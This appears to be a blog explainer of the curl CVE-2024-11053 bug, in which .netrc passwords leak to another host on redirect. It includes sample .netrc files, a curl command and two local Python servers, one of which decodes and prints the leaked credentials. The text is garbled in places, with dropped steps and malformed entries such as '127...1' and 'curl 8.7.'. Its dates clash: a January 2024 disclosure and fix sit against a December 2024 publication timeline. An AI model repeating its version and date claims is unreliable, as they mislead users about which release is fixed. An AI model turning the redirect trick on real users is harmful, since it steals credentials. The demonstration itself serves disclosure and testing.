
On January 24, 2024, Daniel Stenberg and the curl team disclosed CVE-2024-11053 — a potentially serious issue affecting users of the popular command-line tool curl. In some corner cases, passwords from a .netrc file could be unintentionally leaked to servers during HTTP redirects. This post breaks down what happened, shows how it works, and offers code snippets you can test (safely) on your own systems.
What’s Going On?
Curl is widely used to transfer data from or to a server. Many users rely on the .netrc file in their home directory to store credentials for simplifying HTTP and FTP authentications. Curl can read this file and automatically supply the appropriate login and password when talking to servers.
The password used for the original host will be sent to the new host.
That’s a privacy and security risk! In the worst case, a malicious server could trick you into sending them your password for another site.
Redirect: hostA issues a redirect (e.g., to hostB).
3. .netrc Confusion: If .netrc lists hostB but leaves the password blank (or omits both login and password), curl doesn’t clear out credentials from the previous connection.
4. Credentials Sent: Curl hands over either the password from hostA or both login and password, even though they don’t belong to hostB.
Example .netrc That Triggers the Bug
# ~/.netrc
machine hostA.example.com
login userA
password supersecret
machine hostB.example.com
login userB
# <-- password intentionally left blank here
Or:
machine hostA.example.com
login userA
password supersecret
machine hostB.example.com
# login and password both omitted
With the right .netrc, here is a curl command that could leak credentials
curl -n -L http://hostA.example.com/source
-L tells curl to follow redirects.
If hostA redirects to hostB, and .netrc has an entry for hostB but no password, curl will still send the password (supersecret) from the first request to hostB.
hostA.py — Issues Redirect
from http.server import BaseHTTPRequestHandler, HTTPServer
class RedirectHandler(BaseHTTPRequestHandler):
def do_GET(self):
# Issue a redirect to hostB
self.send_response(302)
self.send_header('Location', 'http://localhost:8002/';)
self.end_headers()
HTTPServer(('localhost', 8001), RedirectHandler).serve_forever()
hostB.py — Shows Authorization Header
from http.server import BaseHTTPRequestHandler, HTTPServer
import base64
class ShowAuthHandler(BaseHTTPRequestHandler):
def do_GET(self):
auth = self.headers.get('Authorization')
self.send_response(200)
self.end_headers()
if auth:
b64 = auth.replace("Basic ", "")
user, pw = base64.b64decode(b64.encode()).decode().split(":", 1)
msg = f"Received credentials: {user} / {pw}\n"
else:
msg = "No credentials sent\n"
self.wfile.write(msg.encode())
HTTPServer(('localhost', 8002), ShowAuthHandler).serve_forever()
Create a .netrc
machine localhost
login testuser
password testpass
machine 127...1
login anotheruser
Start both servers in different terminals
python3 hostA.py
python3 hostB.py
Run the curl command
curl -n -L http://localhost:8001/
You’ll see:
Received credentials: testuser / testpass
But shouldn't hostB.py (localhost:8002) have gotten credentials blank or for anotheruser? That's the bug!
More Technical Details
- A detailed timeline and commit references can be found on the curl advisory.
Host a resource you access with credentials (via .netrc).
2. Redirect you (via 3xx) to another domain, which is also present in your .netrc as a blank (no password) entry.
Steal your password.
This assumes you use curl with both -L and -n, have a vulnerable .netrc, and follow 3xx redirects to attacker's hosts.
Fix and Mitigation
Upgrade:
curl 8.7. (released Jan 2024) has the bug fixed.
References
- Official Curl Security Advisory (CVE-2024-11053)
- GitHub Commit Fix
- CURL manpage (netrc)
Final Thoughts
The curl .netrc redirect flaw (CVE-2024-11053) is a great reminder for both users and developers — security sometimes fails in the details. If you use .netrc and follow redirects, check your curl version now, clean up your netrc, and update your software. A few minutes of maintenance saves you from a big headache later.
If you have more questions, hit up the curl mailing list or read more on the official CVE notice.
Timeline
Published on: 12/11/2024 08:15:05 UTC
Last modified on: 12/15/2024 17:15:05 UTC